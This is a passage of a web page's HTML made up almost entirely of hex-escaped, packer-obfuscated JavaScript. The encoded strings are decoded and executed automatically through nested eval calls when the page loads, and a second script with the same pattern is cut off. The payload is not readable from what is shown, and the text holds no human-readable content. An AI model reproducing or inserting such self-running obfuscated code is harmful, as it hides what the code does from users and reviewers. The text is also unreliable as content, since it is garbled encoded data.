5c\x4f\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x70\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x31\x31\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x46\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x46\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x49\x28\x31\x43\x2c\x31\x42\x2c\x31\x62\x2c\x31\x45\x2c\x31\x41\x2c\x31\x5a\x29\x7b\x31\x41\x3d\x31\x49\x28\x31\x62\x29\x7b\x31\x48\x28\x31\x62\x3c\x31\x42\x3f\x31\x66\x5b\x34\x5d\x3a\x31\x41\x28\x31\x59\x28\x31\x62\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x62\x3d\x31\x62\x25\x31\x42\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x66\x5b\x35\x5d\x5d\x28\x31\x62\x2b\x31\x56\x29\x3a\x31\x62\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x62\x2d\x2d\x29\x7b\x31\x54\x28\x31\x45\x5b\x31\x62\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x66\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x66\x5b\x36\x5d\x2b\x31\x41\x28\x31\x62\x29\x2b\x31\x66\x5b\x36\x5d\x2c\x31\x66\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x62\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x66\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x66\x5b\x33\x5d\x5b\x31\x66\x5b\x32\x5d\x5d\x28\x31\x66\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x44\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x33\x44\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x37\x32\x7c\x78\x37\x30\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x32\x42\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x32\x34\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x36\x37\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x37\x37\x7c\x78\x37\x39\x7c\x78\x32\x33\x7c\x78\x37\x36\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x33\x33\x7c\x78\x32\x31\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x41\x7c\x78\x37\x41\x7c\x78\x32\x36\x7c\x78\x35\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x44\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x33\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x5f\x30\x78\x36\x37\x65\x32\x7c\x78\x34\x38\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x34\x36\x7c\x78\x35\x37\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x34\x45\x7c\x78\x35\x38\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x35\x41\x7c\x78\x35\x35\x7c\x78\x32\x41\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x35\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x32\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x31\x7c\x78\x33\x46\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x34\x7c\x78\x35\x46\x7c\x78\x34\x30\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x39\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_teN4q9);
  //]]>
</script>
<script>
//<![CDATA[


var _wrmbUC= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28